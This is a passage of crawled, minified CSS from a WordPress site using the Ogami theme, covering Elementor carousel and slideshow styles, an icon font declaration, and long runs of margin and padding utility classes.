.slick-dots.style-6 li button{-webkit-box-shadow:inset 0 0 0 8px #252525;-moz-box-shadow:inset 0 0 0 8px #252525;box-shadow:inset 0 0 0 8px #252525;}.elementor-2217 .elementor-element.elementor-element-616e529 .list-carousel-slick .slick-dots.style-1 li.slick-active button{-webkit-box-shadow:inset 0 0 0 1px #252525;-moz-box-shadow:inset 0 0 0 1px #252525;box-shadow:inset 0 0 0 1px #252525;}.elementor-2217 .elementor-element.elementor-element-616e529 .list-carousel-slick .slick-dots.style-2 li button{border-color:#252525;}.elementor-2217 .elementor-element.elementor-element-616e529 .list-carousel-slick ul.slick-dots.style-3 li button{-webkit-box-shadow:inset 0 0 0 1px #252525;-moz-box-shadow:inset 0 0 0 1px #252525;box-shadow:inset 0 0 0 1px #252525;}.elementor-2217 .elementor-element.elementor-element-616e529 .list-carousel-slick .slick-dots.style-3 li.slick-active button{-webkit-box-shadow:inset 0 0 0 8px #252525;-moz-box-shadow:inset 0 0 0 8px #252525;box-shadow:inset 0 0 0 8px #252525;}.elementor-2217 .elementor-element.elementor-element-616e529 .list-carousel-slick ul.slick-dots.style-4 li button{-webkit-box-shadow:inset 0 0 0 0px #252525;-moz-box-shadow:inset 0 0 0 0px #252525;box-shadow:inset 0 0 0 0px #252525;}.elementor-2217 .elementor-element.elementor-element-616e529 .list-carousel-slick .slick-dots.style-1 li button:before{color:#252525;}.elementor-2217 .elementor-element.elementor-element-616e529 .list-carousel-slick .slick-slider.slick-dotted{padding-bottom:0px;}.elementor-2217 .elementor-element.elementor-element-616e529 .tp-social-reviews .tp-batch-recommend{justify-content:center;}.elementor-2217 .elementor-element.elementor-element-c9cabb4{--display:flex;--background-transition:0.3s;}.elementor-2217 .elementor-element.elementor-element-8188b3c.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-2217 .elementor-element.elementor-element-8188b3c .elementor-main-swiper{height:362px;width:100%;}.elementor-2217 .elementor-element.elementor-element-8188b3c .elementor-swiper-button{font-size:20px;}.elementor-2217 .elementor-element.elementor-element-421cc77{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2217 .elementor-element.elementor-element-4523547{--divider-border-style:solid;--divider-color:#000;--divider-border-width:0px;}.elementor-2217 .elementor-element.elementor-element-4523547 .elementor-divider-separator{width:100%;}.elementor-2217 .elementor-element.elementor-element-4523547 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}@media(max-width:1024px){.elementor-2217 .elementor-element.elementor-element-8188b3c.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}@media(max-width:767px){.elementor-2217 .elementor-element.elementor-element-82e8d23 .ogami-heading-title{font-size:19px;}.elementor-2217 .elementor-element.elementor-element-2360957{font-size:13px;}.elementor-2217 .elementor-element.elementor-element-4212c54{--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;}.elementor-2217 .elementor-element.elementor-element-8188b3c.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-2217 .elementor-element.elementor-element-4523547 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}}@media(min-width:768px){.elementor-2217 .elementor-element.elementor-element-4212c54{--width:106.915%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/font-icomoon.css?ver=1770040244
body_size: -91
content:
@font-face{font-display:swap;font-family:'icomoon';src:url(../../../../../../../themes/ogami/fonts/icomoon.eot?ytr100);src:url('../../../../../../../themes/ogami/fonts/icomoon.eot?ytr100#iefix') format('embedded-opentype'),url(../../../../../../../themes/ogami/fonts/icomoon.ttf?ytr100) format('truetype'),url(../../../../../../../themes/ogami/fonts/icomoon.woff?ytr100) format('woff'),url('../../../../../../../themes/ogami/fonts/icomoon.svg?ytr100#icomoon') format('svg');font-weight:400;font-style:normal}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-Artboard-8-copy-2:before{content:"\e900"}.icon-Artboard-8-copy-3:before{content:"\e901"}.icon-Artboard-8-copy-4:before{content:"\e902"}.icon-Artboard-8-copy-5:before{content:"\e903"}.icon-Artboard-8-copy-6:before{content:"\e904"}.icon-Artboard-8-copy-7:before{content:"\e905"}.icon-Artboard-8-copy-8:before{content:"\e906"}.icon-Artboard-8-copy-9:before{content:"\e907"}.icon-Artboard-8-copy-10:before{content:"\e908"}.icon-Artboard-8-copy-11:before{content:"\e909"}.icon-Artboard-8-copy:before{content:"\e90a"}.icon-Artboard-8:before{content:"\e90b"}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/template.css?ver=1770040245
body_size: 35327
content:
.margin-top-1{margin-top:1px!important}.margin-left-1{margin-left:1px!important}.margin-bottom-1{margin-bottom:1px!important}.margin-right-1{margin-right:1px!important}.margin-top-2{margin-top:2px!important}.margin-left-2{margin-left:2px!important}.margin-bottom-2{margin-bottom:2px!important}.margin-right-2{margin-right:2px!important}.margin-top-3{margin-top:3px!important}.margin-left-3{margin-left:3px!important}.margin-bottom-3{margin-bottom:3px!important}.margin-right-3{margin-right:3px!important}.margin-top-4{margin-top:4px!important}.margin-left-4{margin-left:4px!important}.margin-bottom-4{margin-bottom:4px!important}.margin-right-4{margin-right:4px!important}.margin-top-5{margin-top:5px!important}.margin-left-5{margin-left:5px!important}.margin-bottom-5{margin-bottom:5px!important}.margin-right-5{margin-right:5px!important}.margin-top-6{margin-top:6px!important}.margin-left-6{margin-left:6px!important}.margin-bottom-6{margin-bottom:6px!important}.margin-right-6{margin-right:6px!important}.margin-top-7{margin-top:7px!important}.margin-left-7{margin-left:7px!important}.margin-bottom-7{margin-bottom:7px!important}.margin-right-7{margin-right:7px!important}.margin-top-8{margin-top:8px!important}.margin-left-8{margin-left:8px!important}.margin-bottom-8{margin-bottom:8px!important}.margin-right-8{margin-right:8px!important}.margin-top-9{margin-top:9px!important}.margin-left-9{margin-left:9px!important}.margin-bottom-9{margin-bottom:9px!important}.margin-right-9{margin-right:9px!important}.margin-top-10{margin-top:10px!important}.margin-left-10{margin-left:10px!important}.margin-bottom-10{margin-bottom:10px!important}.margin-right-10{margin-right:10px!important}.margin-top-11{margin-top:11px!important}.margin-left-11{margin-left:11px!important}.margin-bottom-11{margin-bottom:11px!important}.margin-right-11{margin-right:11px!important}.margin-top-12{margin-top:12px!important}.margin-left-12{margin-left:12px!important}.margin-bottom-12{margin-bottom:12px!important}.margin-right-12{margin-right:12px!important}.margin-top-13{margin-top:13px!important}.margin-left-13{margin-left:13px!important}.margin-bottom-13{margin-bottom:13px!important}.margin-right-13{margin-right:13px!important}.margin-top-14{margin-top:14px!important}.margin-left-14{margin-left:14px!important}.margin-bottom-14{margin-bottom:14px!important}.margin-right-14{margin-right:14px!important}.margin-top-15{margin-top:15px!important}.margin-left-15{margin-left:15px!important}.margin-bottom-15{margin-bottom:15px!important}.margin-right-15{margin-right:15px!important}.margin-top-16{margin-top:16px!important}.margin-left-16{margin-left:16px!important}.margin-bottom-16{margin-bottom:16px!important}.margin-right-16{margin-right:16px!important}.margin-top-17{margin-top:17px!important}.margin-left-17{margin-left:17px!important}.margin-bottom-17{margin-bottom:17px!important}.margin-right-17{margin-right:17px!important}.margin-top-18{margin-top:18px!important}.margin-left-18{margin-left:18px!important}.margin-bottom-18{margin-bottom:18px!important}.margin-right-18{margin-right:18px!important}.margin-top-19{margin-top:19px!important}.margin-left-19{margin-left:19px!important}.margin-bottom-19{margin-bottom:19px!important}.margin-right-19{margin-right:19px!important}.margin-top-20{margin-top:20px!important}.margin-left-20{margin-left:20px!important}.margin-bottom-20{margin-bottom:20px!important}.margin-right-20{margin-right:20px!important}.margin-top-21{margin-top:21px!important}.margin-left-21{margin-left:21px!important}.margin-bottom-21{margin-bottom:21px!important}.margin-right-21{margin-right:21px!important}.margin-top-22{margin-top:22px!important}.margin-left-22{margin-left:22px!important}.margin-bottom-22{margin-bottom:22px!important}.margin-right-22{margin-right:22px!important}.margin-top-23{margin-top:23px!important}.margin-left-23{margin-left:23px!important}.margin-bottom-23{margin-bottom:23px!important}.margin-right-23{margin-right:23px!important}.margin-top-24{margin-top:24px!important}.margin-left-24{margin-left:24px!important}.margin-bottom-24{margin-bottom:24px!important}.margin-right-24{margin-right:24px!important}.margin-top-25{margin-top:25px!important}.margin-left-25{margin-left:25px!important}.margin-bottom-25{margin-bottom:25px!important}.margin-right-25{margin-right:25px!important}.margin-top-26{margin-top:26px!important}.margin-left-26{margin-left:26px!important}.margin-bottom-26{margin-bottom:26px!important}.margin-right-26{margin-right:26px!important}.margin-top-27{margin-top:27px!important}.margin-left-27{margin-left:27px!important}.margin-bottom-27{margin-bottom:27px!important}.margin-right-27{margin-right:27px!important}.margin-top-28{margin-top:28px!important}.margin-left-28{margin-left:28px!important}.margin-bottom-28{margin-bottom:28px!important}.margin-right-28{margin-right:28px!important}.margin-top-29{margin-top:29px!important}.margin-left-29{margin-left:29px!important}.margin-bottom-29{margin-bottom:29px!important}.margin-right-29{margin-right:29px!important}.margin-top-30{margin-top:30px!important}.margin-left-30{margin-left:30px!important}.margin-bottom-30{margin-bottom:30px!important}.margin-right-30{margin-right:30px!important}.margin-top-31{margin-top:31px!important}.margin-left-31{margin-left:31px!important}.margin-bottom-31{margin-bottom:31px!important}.margin-right-31{margin-right:31px!important}.margin-top-32{margin-top:32px!important}.margin-left-32{margin-left:32px!important}.margin-bottom-32{margin-bottom:32px!important}.margin-right-32{margin-right:32px!important}.margin-top-33{margin-top:33px!important}.margin-left-33{margin-left:33px!important}.margin-bottom-33{margin-bottom:33px!important}.margin-right-33{margin-right:33px!important}.margin-top-34{margin-top:34px!important}.margin-left-34{margin-left:34px!important}.margin-bottom-34{margin-bottom:34px!important}.margin-right-34{margin-right:34px!important}.margin-top-35{margin-top:35px!important}.margin-left-35{margin-left:35px!important}.margin-bottom-35{margin-bottom:35px!important}.margin-right-35{margin-right:35px!important}.margin-top-36{margin-top:36px!important}.margin-left-36{margin-left:36px!important}.margin-bottom-36{margin-bottom:36px!important}.margin-right-36{margin-right:36px!important}.margin-top-37{margin-top:37px!important}.margin-left-37{margin-left:37px!important}.margin-bottom-37{margin-bottom:37px!important}.margin-right-37{margin-right:37px!important}.margin-top-38{margin-top:38px!important}.margin-left-38{margin-left:38px!important}.margin-bottom-38{margin-bottom:38px!important}.margin-right-38{margin-right:38px!important}.margin-top-39{margin-top:39px!important}.margin-left-39{margin-left:39px!important}.margin-bottom-39{margin-bottom:39px!important}.margin-right-39{margin-right:39px!important}.margin-top-40{margin-top:40px!important}.margin-left-40{margin-left:40px!important}.margin-bottom-40{margin-bottom:40px!important}.margin-right-40{margin-right:40px!important}.margin-top-41{margin-top:41px!important}.margin-left-41{margin-left:41px!important}.margin-bottom-41{margin-bottom:41px!important}.margin-right-41{margin-right:41px!important}.margin-top-42{margin-top:42px!important}.margin-left-42{margin-left:42px!important}.margin-bottom-42{margin-bottom:42px!important}.margin-right-42{margin-right:42px!important}.margin-top-43{margin-top:43px!important}.margin-left-43{margin-left:43px!important}.margin-bottom-43{margin-bottom:43px!important}.margin-right-43{margin-right:43px!important}.margin-top-44{margin-top:44px!important}.margin-left-44{margin-left:44px!important}.margin-bottom-44{margin-bottom:44px!important}.margin-right-44{margin-right:44px!important}.margin-top-45{margin-top:45px!important}.margin-left-45{margin-left:45px!important}.margin-bottom-45{margin-bottom:45px!important}.margin-right-45{margin-right:45px!important}.margin-top-46{margin-top:46px!important}.margin-left-46{margin-left:46px!important}.margin-bottom-46{margin-bottom:46px!important}.margin-right-46{margin-right:46px!important}.margin-top-47{margin-top:47px!important}.margin-left-47{margin-left:47px!important}.margin-bottom-47{margin-bottom:47px!important}.margin-right-47{margin-right:47px!important}.margin-top-48{margin-top:48px!important}.margin-left-48{margin-left:48px!important}.margin-bottom-48{margin-bottom:48px!important}.margin-right-48{margin-right:48px!important}.margin-top-49{margin-top:49px!important}.margin-left-49{margin-left:49px!important}.margin-bottom-49{margin-bottom:49px!important}.margin-right-49{margin-right:49px!important}.margin-top-50{margin-top:50px!important}.margin-left-50{margin-left:50px!important}.margin-bottom-50{margin-bottom:50px!important}.margin-right-50{margin-right:50px!important}.margin-top-51{margin-top:51px!important}.margin-left-51{margin-left:51px!important}.margin-bottom-51{margin-bottom:51px!important}.margin-right-51{margin-right:51px!important}.margin-top-52{margin-top:52px!important}.margin-left-52{margin-left:52px!important}.margin-bottom-52{margin-bottom:52px!important}.margin-right-52{margin-right:52px!important}.margin-top-53{margin-top:53px!important}.margin-left-53{margin-left:53px!important}.margin-bottom-53{margin-bottom:53px!important}.margin-right-53{margin-right:53px!important}.margin-top-54{margin-top:54px!important}.margin-left-54{margin-left:54px!important}.margin-bottom-54{margin-bottom:54px!important}.margin-right-54{margin-right:54px!important}.margin-top-55{margin-top:55px!important}.margin-left-55{margin-left:55px!important}.margin-bottom-55{margin-bottom:55px!important}.margin-right-55{margin-right:55px!important}.margin-top-56{margin-top:56px!important}.margin-left-56{margin-left:56px!important}.margin-bottom-56{margin-bottom:56px!important}.margin-right-56{margin-right:56px!important}.margin-top-57{margin-top:57px!important}.margin-left-57{margin-left:57px!important}.margin-bottom-57{margin-bottom:57px!important}.margin-right-57{margin-right:57px!important}.margin-top-58{margin-top:58px!important}.margin-left-58{margin-left:58px!important}.margin-bottom-58{margin-bottom:58px!important}.margin-right-58{margin-right:58px!important}.margin-top-59{margin-top:59px!important}.margin-left-59{margin-left:59px!important}.margin-bottom-59{margin-bottom:59px!important}.margin-right-59{margin-right:59px!important}.margin-top-60{margin-top:60px!important}.margin-left-60{margin-left:60px!important}.margin-bottom-60{margin-bottom:60px!important}.margin-right-60{margin-right:60px!important}.margin-top-61{margin-top:61px!important}.margin-left-61{margin-left:61px!important}.margin-bottom-61{margin-bottom:61px!important}.margin-right-61{margin-right:61px!important}.margin-top-62{margin-top:62px!important}.margin-left-62{margin-left:62px!important}.margin-bottom-62{margin-bottom:62px!important}.margin-right-62{margin-right:62px!important}.margin-top-63{margin-top:63px!important}.margin-left-63{margin-left:63px!important}.margin-bottom-63{margin-bottom:63px!important}.margin-right-63{margin-right:63px!important}.margin-top-64{margin-top:64px!important}.margin-left-64{margin-left:64px!important}.margin-bottom-64{margin-bottom:64px!important}.margin-right-64{margin-right:64px!important}.margin-top-65{margin-top:65px!important}.margin-left-65{margin-left:65px!important}.margin-bottom-65{margin-bottom:65px!important}.margin-right-65{margin-right:65px!important}.margin-top-66{margin-top:66px!important}.margin-left-66{margin-left:66px!important}.margin-bottom-66{margin-bottom:66px!important}.margin-right-66{margin-right:66px!important}.margin-top-67{margin-top:67px!important}.margin-left-67{margin-left:67px!important}.margin-bottom-67{margin-bottom:67px!important}.margin-right-67{margin-right:67px!important}.margin-top-68{margin-top:68px!important}.margin-left-68{margin-left:68px!important}.margin-bottom-68{margin-bottom:68px!important}.margin-right-68{margin-right:68px!important}.margin-top-69{margin-top:69px!important}.margin-left-69{margin-left:69px!important}.margin-bottom-69{margin-bottom:69px!important}.margin-right-69{margin-right:69px!important}.margin-top-70{margin-top:70px!important}.margin-left-70{margin-left:70px!important}.margin-bottom-70{margin-bottom:70px!important}.margin-right-70{margin-right:70px!important}.margin-top-71{margin-top:71px!important}.margin-left-71{margin-left:71px!important}.margin-bottom-71{margin-bottom:71px!important}.margin-right-71{margin-right:71px!important}.margin-top-72{margin-top:72px!important}.margin-left-72{margin-left:72px!important}.margin-bottom-72{margin-bottom:72px!important}.margin-right-72{margin-right:72px!important}.margin-top-73{margin-top:73px!important}.margin-left-73{margin-left:73px!important}.margin-bottom-73{margin-bottom:73px!important}.margin-right-73{margin-right:73px!important}.margin-top-74{margin-top:74px!important}.margin-left-74{margin-left:74px!important}.margin-bottom-74{margin-bottom:74px!important}.margin-right-74{margin-right:74px!important}.margin-top-75{margin-top:75px!important}.margin-left-75{margin-left:75px!important}.margin-bottom-75{margin-bottom:75px!important}.margin-right-75{margin-right:75px!important}.margin-top-76{margin-top:76px!important}.margin-left-76{margin-left:76px!important}.margin-bottom-76{margin-bottom:76px!important}.margin-right-76{margin-right:76px!important}.margin-top-77{margin-top:77px!important}.margin-left-77{margin-left:77px!important}.margin-bottom-77{margin-bottom:77px!important}.margin-right-77{margin-right:77px!important}.margin-top-78{margin-top:78px!important}.margin-left-78{margin-left:78px!important}.margin-bottom-78{margin-bottom:78px!important}.margin-right-78{margin-right:78px!important}.margin-top-79{margin-top:79px!important}.margin-left-79{margin-left:79px!important}.margin-bottom-79{margin-bottom:79px!important}.margin-right-79{margin-right:79px!important}.margin-top-80{margin-top:80px!important}.margin-left-80{margin-left:80px!important}.margin-bottom-80{margin-bottom:80px!important}.margin-right-80{margin-right:80px!important}.padding-top-1{padding-top:1px!important}.padding-left-1{padding-left:1px!important}.padding-bottom-1{padding-bottom:1px!important}.padding-right-1{padding-right:1px!important}.padding-top-2{padding-top:2px!important}.padding-left-2{padding-left:2px!important}.padding-bottom-2{padding-bottom:2px!important}.padding-right-2{padding-right:2px!important}.padding-top-3{padding-top:3px!important}.padding-left-3{padding-left:3px!important}.padding-bottom-3{padding-bottom:3px!important}.padding-right-3{padding-right:3px!important}.padding-top-4{padding-top:4px!important}.padding-left-4{padding-left:4px!important}.padding-bottom-4{padding-bottom:4px!important}.padding-right-4{padding-right:4px!important}.padding-top-5{padding-top:5px!important}.padding-left-5{padding-left:5px!important}.padding-bottom-5{padding-bottom:5px!important}.padding-right-5{padding-right:5px!important}.padding-top-6{padding-top:6px!important}.padding-left-6{padding-left:6px!important}.padding-bottom-6{padding-bottom:6px!important}.padding-right-6{padding-right:6px!important}.padding-top-7{padding-top:7px!important}.padding-left-7{padding-left:7px!important}.padding-bottom-7{padding-bottom:7px!important}.padding-right-7{padding-right:7px!important}.padding-top-8{padding-top:8px!important}.padding-left-8{padding-left:8px!important}.padding-bottom-8{padding-bottom:8px!important}.padding-right-8{padding-right:8px!important}.padding-top-9{padding-top:9px!important}.padding-left-9{padding-left:9px!important}.padding-bottom-9{padding-bottom:9px!important}.padding-right-9{padding-right:9px!important}.padding-top-10{padding-top:10px!important}.padding-left-10{padding-left:10px!important}.padding-bottom-10{padding-bottom:10px!important}.padding-right-10{padding-right:10px!important}.padding-top-11{padding-top:11px!important}.padding-left-11{padding-left:11px!important}.padding-bottom-11{padding-bottom:11px!important}.padding-right-11{padding-right:11px!important}.padding-top-12{padding-top:12px!important}.padding-left-12{padding-left:12px!important}.padding-bottom-12{padding-bottom:12px!important}.padding-right-12{padding-right:12px!important}.padding-top-13{padding-top:13px!important}.padding-left-13{padding-left:13px!important}.padding-bottom-13{padding-bottom:13px!important}.padding-right-13{padding-right:13px!important}.padding-top-14{padding-top:14px!important}.padding-left-14{padding-left:14px!important}.padding-bottom-14{padding-bottom:14px!important}.padding-right-14{padding-right:14px!important}.padding-top-15{padding-top:15px!important}.padding-left-15{padding-left:15px!important}.padding-bottom-15{padding-bottom:15px!important}.padding-right-15{padding-right:15px!important}.padding-top-16{padding-top:16px!important}.padding-left-16{padding-left:16px!important}.padding-bottom-16{padding-bottom:16px!important}.padding-right-16{padding-right:16px!important}.padding-top-17{padding-top:17px!important}.padding-left-17{padding-left:17px!important}.padding-bottom-17{padding-bottom:17px!important}.padding-right-17{padding-right:17px!important}.padding-top-18{padding-top:18px!important}.padding-left-18{padding-left:18px!important}.padding-bottom-18{padding-bottom:18px!important}.padding-right-18{padding-right:18px!important}.padding-top-19{padding-top:19px!important}.padding-left-19{padding-left:19px!important}.padding-bottom-19{padding-bottom:19px!important}.padding-right-19{padding-right:19px!important}.padding-top-20{padding-top:20px!important}.padding-left-20{padding-left:20px!important}.padding-bottom-20{padding-bottom:20px!important}.padding-right-20{padding-right:20px!important}.padding-top-21{padding-top:21px!important}.padding-left-21{padding-left:21px!important}.padding-bottom-21{padding-bottom:21px!important}.padding-right-21{padding-right:21px!important}.padding-top-22{padding-top:22px!important}.padding-left-22{padding-left:22px!important}.padding-bottom-22{padding-bottom:22px!important}.padding-right-22{padding-right:22px!important}.padding-top-23{padding-top:23px!important}.padding-left-23{padding-left:23px!important}.padding-bottom-23{padding-bottom:23px!important}.padding-right-23{padding-right:23px!important}.padding-top-24{padding-top:24px!important}.padding-left-24{padding-left:24px!important}.padding-bottom-24{padding-bottom:24px!important}.padding-right-24{padding-right:24px!important}.padding-top-25{padding-top:25px!important}.padding-left-25{padding-left:25px!important}.padding-bottom-25{padding-bottom:25px!important}.padding-right-25{padding-right:25px!important}.padding-top-26{padding-top:26px!important}.padding-left-26{padding-left:26px!important}.padding-bottom-26{padding-bottom:26px!important}.padding-right-26{padding-right:26px!important}.padding-top-27{padding-top:27px!important}.padding-left-27{padding-left:27px!important}.padding-bottom-27{padding-bottom:27px!important}.padding-right-27{padding-right:27px!important}.padding-top-28{padding-top:28px!important}.padding-left-28{padding-left:28px!important}.padding-bottom-28{padding-bottom:28px!important}.padding-right-28{padding-right:28px!important}.padding-top-29{padding-top:29px!important}.padding-left-29{padding-left:29px!important}.padding-bottom-29{padding-bottom:29px!important}.padding-right-29{padding-right:29px!important}.padding-top-30{padding-top:30px!important}.padding-left-30{padding-left:30px!important}.padding-bottom-30{padding-bottom:30px!important}.padding-right-30{padding-right:30px!important}.padding-top-31{padding-top:31px!important}.padding-left-31{padding-left:31px!important}.padding-bottom-31{padding-bottom:31px!important}.padding-right-31{padding-right:31px!important}.padding-top-32{padding-top:32px!important}.padding-left-32{padding-left:32px!important}.padding-bottom-32{padding-bottom:32px!important}.padding-right-32{padding-right:32px!important}.padding-top-33{padding-top:33px!important}.padding-left-33{padding-left:33px!important}.padding-bottom-33{padding-bottom:33px!important}.padding-right-33{padding-right:33px!important}.padding-top-34{padding-top:34px!important}.padding-left-34{padding-left:34px!important}.padding-bottom-34{padding-bottom:34px!important}.padding-right-34{padding-right:34px!important}.padding-top-35{padding-top:35px!important}.padding-left-35{padding-left:35px!important}.padding-bottom-35{padding-bottom:35px!important}.padding-right-35{padding-right:35px!important}.padding-top-36{padding-top:36px!important}.padding-left-36{padding-left:36px!important}.padding-bottom-36{padding-bottom:36px!important}.padding-right-36{padding-right:36px!important}.padding-top-37{padding-top:37px!important}.padding-left-37{padding-left:37px!important}.padding-bottom-37{padding-bottom:37px!important}.padding-right-37{padding-right:37px!important}.padding-top-38{padding-top:38px!important}.padding-left-38{padding-left:38px!important}.padding-bottom-38{padding-bottom:38px!important}.padding-right-38{padding-right:38px!important}.padding-top-39{padding-top:39px!important}.padding-left-39{padding-left:39px!important}.padding-bottom-39{padding-bottom:39px!important}.padding-right-39{padding-right:39px!important}.padding-top-40{padding-top:40px!important}.padding-left-40{padding-left:40px!important}.padding-bottom-40{padding-bottom:40px!important}.padding-right-40{padding-right:40px!important}.padding-top-41{padding-top:41px!important}.padding-left-41{padding-left:41px!important}.padding-bottom-41{padding-bottom:41px!important}.padding-right-41{padding-right:41px!important}.padding-top-42{padding-top:42px!important}.padding-left-42{padding-left:42px!important}.padding-bottom-42{padding-bottom:42px!important}.padding-right-42{padding-right:42px!important}.padding-top-43{padding-top:43px!important}.padding-left-43{padding-left:43px!important}.padding-bottom-43{padding-bottom:43px!important}.padding-right-43{padding-right:43px!important}.padding-top-44{padding-top:44px!important}.padding-left-44{padding-left:44px!important}.padding-bottom-44{padding-bottom:44px!important}.padding-right-44{padding-right:44px!important}.padding-top-45{padding-top:45px!important}.padding-left-45{padding-left:45px!important}.padding-bottom-45{padding-bottom:45px!important}.padding-right-45{padding-right:45px!important}.padding-top-46{padding-top:46px!important}.padding-left-46{padding-left:46px!important}.padding-bottom-46{padding-bottom:46px!important}.padding-right-46{padding-right:46px!important}.padding-top-47{padding-top:47px!important}.padding-left-47{padding-left:47px!important}.padding-bottom-47{padding-bottom:47px!important}.padding-right-47{padding-right:47px!important}.padding-top-48{padding-top:48px!important}.padding-left-48{padding-left:48px!important}.padding-bottom-48{padding-bottom:48px!important}.padding-right-48{padding-right:48px!important}.padding-top-49{padding-top:49px!important}.padding-left-49{padding-left:49px!important}.padding-bottom-49{padding-bottom:49px!important}.padding-right-49{padding-right:49px!important}.padding-top-50{padding-top:50px!important}.padding-left-50{padding-left:50px!important}.padding-bottom-50{padding-bottom:50px!important}.padding-right-50{padding-right:50px!important}.padding-top-51{padding-top:51px!important}.padding-left-51{padding-left:51px!important}.padding-bottom-51{padding-bottom:51px!important}.padding-right-51{padding-right:51px!important}.padding-top-52{padding-top:52px!important}.padding-left-52{padding-left:52px!important}.padding-bottom-52{padding-bottom:52px!important}.padding-right-52{padding-right:52px!important}.padding-top-53{padding-top:53px!important}.padding-left-53{padding-left:53px!important}.padding-bottom-53{padding-bottom:53px!important}.padding-right-53{padding-right:53px!important}.padding-top-54{padding-top:54px!important}.padding-left-54{padding-left:54px!important}.padding-bottom-54{padding-bottom:54px!important}.padding-right-54{padding-right:54px!important}.padding-top-55{padding-top:55px!important}.padding-left-55{padding-left:55px!important}.padding-bottom-55{padding-bottom:55px!important}.padding-right-55{padding-right:55px!important}.padding-top-56{padding-top:56px!important}.padding-left-56{padding-left:56px!important}.padding-bottom-56{padding-bottom:56px!important}.padding-right-56{padding-right:56px!important}.padding-top-57{padding-top:57px!important}.padding-left-57{padding-left:57px!important}.padding-bottom-57{padding-bottom:57px!important}.padding-right-57{padding-right:57px!important}.padding-top-58{padding-top:58px!important}.padding-left-58{padding-left:58px!important}.padding-bottom-58{padding-bottom:58px!important}.padding-right-58{padding-right:58px!important}.padding-top-59{padding-top:59px!important}.padding-left-59{padding-left:59px!important}.padding-bottom-59{padding-bottom:59px!important}.padding-right-59{padding-right:59px!important}.padding-top-60{padding-top:60px!important}.padding-left-60{padding-left:60px!important}.padding-bottom-60{padding-bottom:60px!important}.padding-right-60{padding-right:60px!important}.padding-top-61{padding-top:61px!important}.padding-left-61{padding-left:61px!important}.padding-bottom-61{padding-bottom:61px!important}.padding-right-61{padding-right:61px!important}.padding-top-62{padding-top:62px!important}.padding-left-62{padding-left:62px!important}.padding-bottom-62{padding-bottom:62px!important}.padding-right-62{padding-right:62px!important}.padding-top-63{padding-top:63px!important}.padding-left-63{padding-left:63px!important}.padding-bottom-63{padding-bottom:63px!important}.padding-right-63{padding-right:63px!important}.padding-top-64{padding-top:64px!important}.padding-left-64{padding-left:64px!important}.padding-bottom-64{padding-bottom:64px!important}.padding-right-64{padding-right:64px!important}.padding-top-65{padding-top:65px!important}.padding-left-65{padding-left:65px!important}.padding-bottom-65{padding-bottom:65px!important}.padding-right-65{padding-right:65px!important}.padding-top-66{padding-top:66px!important}.padding-left-66{padding-left:66px!important}.padding-bottom-66{padding-bottom:66px!important}.padding-right-66{padding-right:66px!important}.padding-top-67{padding-top:67px!important}.padding-left-67{padding-left:67px!important}.padding-bottom-67{padding-bottom:67px!important}.padding-right-67{padding-right:67px!important}.padding-top-68{padding-top:68px!important}.padding-left-68{padding-left:68px!important}.padding-bottom-68{padding-bottom:68px!important}.padding-right-68{padding-right:68px!important}.padding-top-69{padding-top:69px!important}.padding-left-69{padding-left:69px!important}.padding-bottom-69{padding-bottom:69px!important}.padding-right-69{padding-right:69px!important}.padding-top-70{padding-top:70px!important}.padding-left-70{padding-left:70px!important}.padding-bottom-70{padding-bottom:70px!important}.padding-right-70{padding-right:70px!important}.padding-top-71{padding-top:71px!important}.padding-left-71{padding-left:71px!important}.padding-bottom-71{padding-bottom:71px!important}.padding-right-71{padding-right:71px!important}.padding-top-72{padding-top:72px!important}.padding-left-72{padding-left:72px!important}.padding-bottom-72{padding-bottom:72px!important}.padding-right-72{padding-right:72px!important}.padding-top-73{padding-top:73px!important}.padding-left-73{padding-left:73px!important}.padding-bottom-73{padding-bottom:73px!important}.padding-right-73{padding-right:73px!important}.padding-top-74{padding-top:74px!important}.padding-left-74{padding-left:74px!important}.padding-bottom-74{padding-bottom:74px!important}.padding-right-74{padding-right:74px!important}.padding-top-75{padding-top:75px!important}.padding-left-75{padding-left:75px!important}.padding-bottom-75{padding-bottom:75px!important}.padding-right-75{padding-right:75px!important}.padding-top-76{padding-top:76px!important}.padding-left-76{padding-left:76px!important}.padding-bottom-76{padding-bottom:76px!important}.padding-right-76{padding-right:76px!important}.padding-top-77{padding-top:77px!important}.padding-left-77{padding-left:77px!important}.padding-bottom-77{padding-bottom:77px!important}.padding-right-77{padding-right:77px!important}.padding-top-78{padding-top:78px!important}.padding-left-78{padding-left:78px!important}.padding-bottom-78{padding-bottom:78px!important}.padding-right-78{padding-right:78px!important}.padding-top-79{padding-top:79px!important}.padding-left-79{padding-left:79px!important}.padding-bottom-79{padding-bottom:79px!important}.padding-right-79{padding-right:79px!important}.padding-top-80{padding-top:80px!important}.padding-left-80{padding-left:80px!important}.padding-bottom-80{padding-bottom:80px!important}.padding-right-80{padding-right:80px!important}@font-face{font-display:swap;font-family:'Cera Pro Regular';src:url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Regular.eot");src:url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Regular.woff") format("woff"),url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Regular.ttf") format("truetype"),url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Regular.svg") format("svg");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'Cera Pro Medium';src:url("../../../../../../../themes/ogami/fonts/cera/Cera Pro 